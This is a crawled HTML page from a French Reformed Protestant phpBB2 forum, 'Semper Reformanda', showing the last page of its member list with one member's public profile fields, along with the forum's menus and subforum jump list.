

--- FILE ---
content_type: text/html
request_url: http://fltr.free.fr/phpBB2/memberlist.php?mode=joined&order=ASC&start=30&sid=8f40b76ca9831e08f88651ee8a047224
body_size: 4038
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html dir="LTR">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<meta http-equiv="Content-Style-Type" content="text/css">

<link rel="top" href="./index.php?sid=c488e3794889b01fe7f09deb7048073a" title="Semper Reformanda Index du Forum" />
<link rel="search" href="./search.php?sid=c488e3794889b01fe7f09deb7048073a" title="Rechercher" />
<link rel="help" href="./faq.php?sid=c488e3794889b01fe7f09deb7048073a" title="FAQ" />
<link rel="author" href="./memberlist.php?sid=c488e3794889b01fe7f09deb7048073a" title="Liste des Membres" />

<title>Semper Reformanda :: Liste des Membres</title>
<!--left menu column and header row layout-->
<link rel="stylesheet" href="templates/subPortal/subPortal.css" type="text/css" />
<style type="text/css">
<!--
TH         { background-image: url(templates/subPortal/images/cellpic3.gif) }
TD.cat      { background-image: url(templates/subPortal/images/cellpic1.gif) }
TD.rowpic   { background-image: url(templates/subPortal/images/cellpic2.jpg); background-repeat: repeat-y }
TD.catHead,TD.catSides,TD.catLeft,TD.catRight,TD.catBottom { background-image: url(templates/subPortal/images/cellpic1.gif) }
-->
</style>

<script type="text/javascript" src="http://phpmyvisite.info/stats.php"></script></head>
<body bgcolor="#E5E5E5" text="#000000" link="#006699" vlink="#5493B4">

<a name="top"></a>
<table width="100%" border="0" cellspacing="0" cellpadding="8" class="bodyline">
<tr>
<td colspan="2">

<!-- Header -->
<table width="100%" cellspacing="0" cellpadding="3" border="0">
	<tr>
		<td align="center"><span class="maintitle">Semper Reformanda</span><br /><span class="gen"><a href="http://www.vbru.net/src/">www.vbru.net/src/</a></span></td>
	</tr>
</table>
<!-- Header -->

</td>
</tr>

<tr>
<td align="center" width="15%" valign="top">

<!-- Left Column-->

<!-- Menu -->
<table width="100%" cellspacing="1" cellpadding="3" border="0" class="forumline">
	<tr>
	<th height="28" class="thHead" nowrap="nowrap">Menu</th>
    </tr>
	<tr>
		<td align="left" valign="bottom" nowrap="nowrap" class="row1"><span class="mainmenu"><a href="index.php?sid=c488e3794889b01fe7f09deb7048073a" class="mainmenu"><img src="templates/subPortal/images/icon_mini_forums.gif" width="12" height="13" border="0" alt="Semper Reformanda Index du Forum" hspace="3" />Index</a><br /><a href="faq.php?sid=c488e3794889b01fe7f09deb7048073a" class="mainmenu"><img src="templates/subPortal/images/icon_mini_faq.gif" width="12" height="13" border="0" alt="FAQ" hspace="3" />FAQ</a><br /><a href="ranks.php?sid=c488e3794889b01fe7f09deb7048073a" class="mainmenu"><img src="templates/subSilver/images/icon_mini_groups.gif" width="12" height="13" border="0" alt="FAQ" hspace="3" />Rangs</a><br /><a href="memberlist.php?sid=c488e3794889b01fe7f09deb7048073a" class="mainmenu"><img src="templates/subPortal/images/icon_mini_members.gif" width="12" height="13" border="0" alt="Liste des Membres" hspace="3" />Liste des Membres</a><br /><a href="groupcp.php?sid=c488e3794889b01fe7f09deb7048073a" class="mainmenu"><img src="templates/subPortal/images/icon_mini_groups.gif" width="12" height="13" border="0" alt="Groupes d'utilisateurs" hspace="3" />Groupes d'utilisateurs</a><br />
		<a href="profile.php?mode=register&amp;sid=c488e3794889b01fe7f09deb7048073a" class="mainmenu"><img src="templates/subPortal/images/icon_mini_register.gif" width="12" height="13" border="0" alt="S'enregistrer" hspace="3" />S'enregistrer</a><br />
		<a href="profile.php?mode=editprofile&amp;sid=c488e3794889b01fe7f09deb7048073a" class="mainmenu"><img src="templates/subPortal/images/icon_mini_profile.gif" width="12" height="13" border="0" alt="Profil" hspace="3" />Profil</a><br /><a href="privmsg.php?folder=inbox&amp;sid=c488e3794889b01fe7f09deb7048073a" class="mainmenu"><img src="templates/subPortal/images/icon_mini_message.gif" width="12" height="13" border="0" alt="Se connecter pour vérifier ses messages privés" hspace="3" />Messages</a><br /><a href="login.php?sid=c488e3794889b01fe7f09deb7048073a" class="mainmenu"><img src="templates/subPortal/images/icon_mini_login.gif" width="12" height="13" border="0" alt="Connexion" hspace="3" />Connecté/Deconnecté</a><br /></span>
		</td>
	</tr>
</table>
<br />
<!-- Menu -->

<!-- Who's Online -->
<table width="100%" cellpadding="3" cellspacing="1" border="0" class="forumline">
  <tr>
	<th height="28" class="thHead" nowrap="nowrap"><a href="viewonline.php?sid=c488e3794889b01fe7f09deb7048073a" class="cattitle"><font color="#FFA34F">Qui est en ligne</font></a></th>
  </tr>
  <tr>
	<td class="row1" align="left"><center><span class="gensmall"><span style="color:#FFA34F">Administrateur</span> &amp; <span style="color:#006600">Modérateur</span></span></center><hr /><span class="genmed"></span></td>
  </tr>
</table>
<br />
<!-- Who's Online -->


<!-- Links -->
<table width="100%" cellpadding="3" cellspacing="1" border="0" class="forumline">
  <tr>
	<th height="28" class="thHead" nowrap="nowrap">Liens</th>
  </tr>
  <tr>
	<td class="row1" align="left" valign="top"><a href="http://perso.club-internet.fr/vbru/src" target="_blank"  class="mainmenu">Site Réformé Confessant</a><br /><a href="http://fltr.free.fr/alex_guestbook3/" target="_blank"  class="mainmenu">Livre d'or SRC</a><br /><a href="http://fltr.free.fr/phpMyChat-0.14.5/chat/" target="_blank" class="mainmenu">Chat SRC</a>
	<br />-------------<br /><a href="http://www.blogger.com" target="_blank"  class="mainmenu">Créez votre blogg</a><br /><a href="http://www.wistiti.fr" target="_blank" class="mainmenu">Votre album photos</a></td></td>
  </tr>
</table>
<br />
<!-- Links -->


<!-- Quick Search -->
<form action="search.php?sid=c488e3794889b01fe7f09deb7048073a?mode=results" method="post" target="_top">
<table width="100%" cellpadding="3" cellspacing="1" border="0" class="forumline">
  <tr>
	<th height="28" class="thHead" nowrap="nowrap">Recherche rapide</th>
  </tr>
  <tr>
    <td class="row1" align="center" width="100%">
<input type="text" class="post" name="search_keywords" size="14" />
<input type="submit" class="mainoption" name="login" value="Ok" /><br />
<span class="gensmall"><a href="search.php?sid=c488e3794889b01fe7f09deb7048073a" class="gensmall">Recherche avancée</a></span>
    </td>
  </tr>
</table>
</form>
<!-- Quick Search -->

<!-- Search Google -->
<table width="135" cellpadding="3" cellspacing="1" border="0" class="forumline">
  <tr>
    <td class="row1" align="center" width="100%">
<FORM method=GET action="http://www.google.fr/search">
<A HREF="http://www.google.fr/" target=_blank>
<IMG SRC="http://www.google.com/logos/Logo_25wht.gif" border="0"
ALT="Google" align="absmiddle"></A>
<INPUT TYPE=text class="post" name=q size=14 maxlength=255 value="">
<INPUT type=submit class="mainoption" name=btnG VALUE="Search">
    </td></form>
  </tr>
</table>
<br />
<!-- Search Google -->

<!-- Banners -->
<a href="http://www.phpbb.com/" target="_blank"><img src="templates/subPortal/images/phpBB_88a.gif" border="0" alt="phpBB Group" /></a>
<!-- Banners -->

</td>
<!--Left Column-->

<td valign="top">

<!--Forum-->

<script language="Javascript" type="text/javascript">
	//
	// Should really check the browser to stop this whining ...
	//
	function select_switch(status)
	{
		for (i = 0; i < document.memberlist.length; i++)
		{
			document.memberlist.elements[i].checked = status;
		}
	}
</script>
<form method="post" name="memberlist" action="memberlist.php?sid=c488e3794889b01fe7f09deb7048073a">
  <table width="100%" cellspacing="2" cellpadding="2" border="0" align="center">
	<tr>
	  <td align="left"><span class="nav"><a href="index.php?sid=c488e3794889b01fe7f09deb7048073a" class="nav">Semper Reformanda Index du Forum</a></span></td>
	  <td align="right" nowrap="nowrap"><span class="genmed">Sélectionner la méthode de tri:&nbsp;<select name="mode"><option value="lastlogon">Dernière visite le</option><option value="username">Nom d'utilisateur</option><option value="location">Localisation</option><option value="posts">Messages</option><option value="email">E-mail</option><option value="website">Site Web</option><option value="topten">Top 10 des Posteurs</option></select>&nbsp;&nbsp;Ordre&nbsp;<select name="order"><option value="ASC" selected="selected">Croissant</option><option value="DESC">Décroissant</option></select>&nbsp;&nbsp;
		<input type="submit" name="submit" value="Trier" class="liteoption" />
		</span></td>
	</tr>
  </table>
  <table width="100%" cellpadding="3" cellspacing="1" border="0" class="forumline">
	<tr>
	  <th height="25" class="thCornerL" nowrap="nowrap">#</th>
	  <th class="thTop" nowrap="nowrap">&nbsp;</th>
	  <th class="thTop" nowrap="nowrap">Nom d'utilisateur</th>
	  <th class="thTop" nowrap="nowrap">E-mail</th>
	  <th class="thTop" nowrap="nowrap">Localisation</th>
	  <th class="thTop" nowrap="nowrap">Inscrit le</th>
	  <th class="thTop" nowrap="nowrap">Messages</th>

	<!-- Start add - Last visit MOD -->
	  <th class="thTop" nowrap="nowrap">Dernière visite le</th>
	<!-- End add - Last visit MOD -->

	<th class="thTop" nowrap>Site Web</th>
	</tr>

	<tr>
	  <td class="row1" align="center"><span class="gen">&nbsp;31&nbsp;</span></td>
	  <td class="row1" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=238&amp;sid=c488e3794889b01fe7f09deb7048073a"><img src="templates/subPortal/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=238&amp;sid=c488e3794889b01fe7f09deb7048073a" class="gen">Henri de Vaucluse</a></span></td>
	  <td class="row1" align="center" valign="middle">&nbsp;<a href="profile.php?mode=email&amp;u=238&amp;sid=c488e3794889b01fe7f09deb7048073a"><img src="templates/subPortal/images/lang_french/icon_email.gif" alt="Envoyer un e-mail" title="Envoyer un e-mail" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center" valign="middle"><span class="gen">Comtat Venaissin</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gensmall">21 Avr 2008</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gen">20</span></td>

<!-- Start add - Last visit MOD -->
<td class="row1" align="center" valign="middle"><span class="gensmall">Sam Juil 26, 2008 10:16</span></td>
<!-- End add - Last visit MOD -->

	  <td class="row1" align="center">&nbsp;&nbsp;</td>


	</tr>
	<tr>
	  <td class="catBottom" colspan="9" align="right">
	  </td>
	</tr>
  </table>
  <table width="100%" cellspacing="2" border="0" align="center" cellpadding="2">
	<tr>
	  <td align="right" valign="top"></td>
	</tr>
  </table>

<table width="100%" cellspacing="0" cellpadding="0" border="0">
  <tr>
	<td><span class="nav">Page <b>3</b> sur <b>3</b></span></td>
	<td align="right"><span class="gensmall">Toutes les heures sont au format GMT + 1 Heure ( heure d'hiver )</span><br /><span class="nav">Aller à la page  <a href="memberlist.php?mode=joined&amp;order=ASC&amp;start=15&amp;sid=c488e3794889b01fe7f09deb7048073a">Précédente</a>&nbsp;&nbsp;<a href="memberlist.php?mode=joined&amp;order=ASC&amp;start=0&amp;sid=c488e3794889b01fe7f09deb7048073a">1</a>, <a href="memberlist.php?mode=joined&amp;order=ASC&amp;start=15&amp;sid=c488e3794889b01fe7f09deb7048073a">2</a>, <b>3</b>&nbsp;</span></td>
  </tr>
</table></form>

<table width="100%" cellspacing="2" border="0" align="center">
  <tr>
	<td valign="top" align="right">
<form method="get" name="jumpbox" action="viewforum.php?sid=c488e3794889b01fe7f09deb7048073a" onSubmit="if(document.jumpbox.f.value == -1){return false;}"><table cellspacing="0" cellpadding="0" border="0">
	<tr>
		<td nowrap="nowrap"><span class="gensmall">Sauter vers:&nbsp;<select name="f" onchange="if(this.options[this.selectedIndex].value != -1){ forms['jumpbox'].submit() }"><option value="-1">Sélectionner un forum</option><option value="-1">&nbsp;</option><option value="-1">Annonces</option><option value="-1">----------------</option><option value="11">LES REGLES DU FORUM</option><option value="15">COMMENT S'INSCRIRE !</option><option value="16">Les membres du Forum</option><option value="12">Donnez votre avis sur...</option><option value="-1">&nbsp;</option><option value="-1">Questions/réponses</option><option value="-1">----------------</option><option value="26">Vos questions sur la foi</option><option value="27">Questions diverses</option><option value="-1">&nbsp;</option><option value="-1">Parlons de...</option><option value="-1">----------------</option><option value="28">Bible</option><option value="17">Théologie</option><option value="18">Philosophie</option><option value="19">Ethique</option><option value="20">Politique</option><option value="21">Science (création&évolution...)</option><option value="22">Histoire</option><option value="23">Art&littérature</option><option value="24">Oecuménisme</option><option value="29">Eglises</option><option value="31">Religions non-chrétiennes</option><option value="25">Autres...</option><option value="-1">&nbsp;</option><option value="-1">Ressources</option><option value="-1">----------------</option><option value="33">Bibliographie fondamentale</option><option value="34">Textes fondamentaux</option><option value="35">Citations</option><option value="36">Liens</option><option value="-1">&nbsp;</option><option value="-1">Articles SRC</option><option value="-1">----------------</option><option value="2">Votre avis sur les articles de SRC !</option><option value="1">Proposez vos articles !</option><option value="-1">&nbsp;</option><option value="-1">Tout pour le Culte !</option><option value="-1">----------------</option><option value="5">Prédications</option><option value="6">Liturgies</option><option value="7">Etudes bibliques</option><option value="-1">&nbsp;</option><option value="-1">Divers</option><option value="-1">----------------</option><option value="32">Loisirs (séries tv, cinéma, etc...)</option><option value="30">Rions un peu</option></select><input type="hidden" name="sid" value="c488e3794889b01fe7f09deb7048073a" />&nbsp;<input type="submit" value="Aller" class="liteoption" /></span></td>
	</tr>
</table></form>

</td>
  </tr>
</table>


<div align="center"><span class="copyright"><br /><br />
<!--
	We request you retain the full copyright notice below including the link to www.phpbb.com.
	This not only gives respect to the large amount of time given freely by the developers
	but also helps build interest, traffic and use of phpBB 2.0. If you cannot (for good
	reason) retain the full copyright we request you at least leave in place the
	Powered by phpBB  line, with phpBB linked to www.phpbb.com. If you refuse
	to include even this then support on our forums may be affected.

	The phpBB Group : 2002
// -->
Powered by <a href="http://www.phpbb.com/" target="_phpbb" class="copyright">phpBB</a> &copy; 2001, 2005 phpBB Group<br />Traduction par : <a href="http://www.phpbb-fr.com/" target="_blank" class="copyright">phpBB-fr.com</a></span></div>
		</td>
	</tr>
</table>

</body>
</html>

